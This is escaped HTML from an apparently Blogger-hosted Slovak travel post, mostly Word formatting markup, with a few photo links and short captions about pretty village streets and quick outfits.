\u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\n\u003Cstyle\u003E\n\u003C!--\n \/* Font Definitions *\/\n@font-face\n {font-family:\"Cambria Math\";\n panose-1:0 0 0 0 0 0 0 0 0 0;\n mso-font-charset:1;\n mso-generic-font-family:roman;\n mso-font-format:other;\n mso-font-pitch:variable;\n mso-font-signature:0 0 0 0 0 0;}\n@font-face\n {font-family:Calibri;\n panose-1:2 15 5 2 2 2 4 3 2 4;\n mso-font-charset:0;\n mso-generic-font-family:auto;\n mso-font-pitch:variable;\n mso-font-signature:-536870145 1073786111 1 0 415 0;}\n \/* Style Definitions *\/\np.MsoNormal, li.MsoNormal, div.MsoNormal\n {mso-style-unhide:no;\n mso-style-qformat:yes;\n mso-style-parent:\"\";\n margin:0cm;\n margin-bottom:.0001pt;\n mso-pagination:widow-orphan;\n font-size:12.0pt;\n font-family:Calibri;\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-fareast-font-family:Calibri;\n mso-fareast-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-bidi-font-family:\"Times New Roman\";\n mso-bidi-theme-font:minor-bidi;\n mso-fareast-language:EN-US;}\n.MsoChpDefault\n {mso-style-type:export-only;\n mso-default-props:yes;\n font-family:Calibri;\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-fareast-font-family:Calibri;\n mso-fareast-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-bidi-font-family:\"Times New Roman\";\n mso-bidi-theme-font:minor-bidi;\n mso-fareast-language:EN-US;}\n@page WordSection1\n {size:612.0pt 792.0pt;\n margin:70.85pt 70.85pt 70.85pt 70.85pt;\n mso-header-margin:35.4pt;\n mso-footer-margin:35.4pt;\n mso-paper-source:0;}\ndiv.WordSection1\n {page:WordSection1;}\n--\u003E\n\u003C\/style\u003E\n\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\ntable.MsoNormalTable\n {mso-style-name:\"Table Normal\";\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin:0cm;\n mso-para-margin-bottom:.0001pt;\n mso-pagination:widow-orphan;\n font-size:12.0pt;\n font-family:Calibri;\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-fareast-language:EN-US;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\n\n\u003C!--StartFragment--\u003E\n\n\n\n\u003C!--EndFragment--\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"SK\" style=\"mso-ansi-language: SK;\"\u003EUličky v\u0026nbsp;dedinke\nboli nenormálne krásne – ako z\u0026nbsp;filmov. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ2GuvwJpsdv6Whl28IawHWZ6-YLbeI6ivwgDoiS4MMVAB6UhjIeJ_5MshMYV-bcg-n0wxpOqteu3ftogGnw4WGN1sX28JmrgG9nSWp8XlsGQvKUZ5GCZVXnRwHNS8bbl0UnFAIdIbbi4\/s1600\/IMG_5786.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ2GuvwJpsdv6Whl28IawHWZ6-YLbeI6ivwgDoiS4MMVAB6UhjIeJ_5MshMYV-bcg-n0wxpOqteu3ftogGnw4WGN1sX28JmrgG9nSWp8XlsGQvKUZ5GCZVXnRwHNS8bbl0UnFAIdIbbi4\/s640\/IMG_5786.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgypc_rRyzYr0U9yFzpdkJRCr9iQ2kdsVQp1NE4TvYdmDXVFl7OOpSS68ceym5sYvkuaFAuguPNZy5E6XITHkSe6hqPADuHAEJnB8fNl4ytZe0-Zlqi5tzHVos4cY4La8ZpszIyG8eoUGA\/s1600\/IMG_5889.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgypc_rRyzYr0U9yFzpdkJRCr9iQ2kdsVQp1NE4TvYdmDXVFl7OOpSS68ceym5sYvkuaFAuguPNZy5E6XITHkSe6hqPADuHAEJnB8fNl4ytZe0-Zlqi5tzHVos4cY4La8ZpszIyG8eoUGA\/s640\/IMG_5889.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2AYDzgrD-vvxVooV6IucJS7ujjA15q7wc16Lv7eNz9u7fSfHX-nubTdYI1NLF1Fe2qsrwTDGlkED1TLM_b7ygOlMuUejTRM7fKK0M3gjzA-rFxUs_UIqPHyQlFZUU2P1n3Jj2LvBJAlk\/s1600\/IMG_5930.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2AYDzgrD-vvxVooV6IucJS7ujjA15q7wc16Lv7eNz9u7fSfHX-nubTdYI1NLF1Fe2qsrwTDGlkED1TLM_b7ygOlMuUejTRM7fKK0M3gjzA-rFxUs_UIqPHyQlFZUU2P1n3Jj2LvBJAlk\/s640\/IMG_5930.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEUVx7sea6OD0BLpjUWLft4HKENBF3qcctUtNohN-P3PIM6B7lh9IYQ-bkXbuzVIVx49csZIateVr_Jx0CB2CIdnv10qqOK_UmSpZ2CVWr-ZHMMoUA1yZStxzhpBwCKl1uBLXefwgcut8\/s1600\/IMG_5964.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1203\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEUVx7sea6OD0BLpjUWLft4HKENBF3qcctUtNohN-P3PIM6B7lh9IYQ-bkXbuzVIVx49csZIateVr_Jx0CB2CIdnv10qqOK_UmSpZ2CVWr-ZHMMoUA1yZStxzhpBwCKl1uBLXefwgcut8\/s640\/IMG_5964.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6j9ujOuh5xDvAnTPuzwnRikQeS57lq5PdSN30SoT540F43lH5GnfBLmY0oa2Q8RHZKoYT122ChcRcsrmwOh2bj65HNAFTG2MnCB85fTBLr2mbS3HshEEMPcYO4n72K_pKfHvQA2Ji6cE\/s1600\/IMG_5991.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6j9ujOuh5xDvAnTPuzwnRikQeS57lq5PdSN30SoT540F43lH5GnfBLmY0oa2Q8RHZKoYT122ChcRcsrmwOh2bj65HNAFTG2MnCB85fTBLr2mbS3HshEEMPcYO4n72K_pKfHvQA2Ji6cE\/s320\/IMG_5991.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;ms mincho\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"SK\" style=\"mso-ansi-language: SK;\"\u003EPS: Na fotkách\nmôžete vidieť jednoduchosť mojich outfitov (čas na obliekanie 2 min) a\u0026nbsp;make\nupu (5 min) :-D\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Co:OfficeDocumentSettings\u003E\n  \u003Co:AllowPNG\/\u003E\n  \u003Co:PixelsPerInch\u003E96\u003C\/o:PixelsPerInch\u003E\n \u003C\/o:OfficeDocumentSettings\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\n\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003ECS\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"false\"\n  DefSemiHidden=\"false\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"380\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footer\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of figures\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope return\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"line number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"page number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of authorities\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"macro\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"toa heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Closing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Message Header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Salutation\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Date\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Block Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Hyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"FollowedHyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Document Map\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Plain Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"E-mail Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Top of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Bottom of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal (Web)\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Acronym\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Cite\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Code\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Definition\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Keyboard\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Preformatted\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Sample\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Typewriter\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Variable\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Table\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation subject\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"No List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" 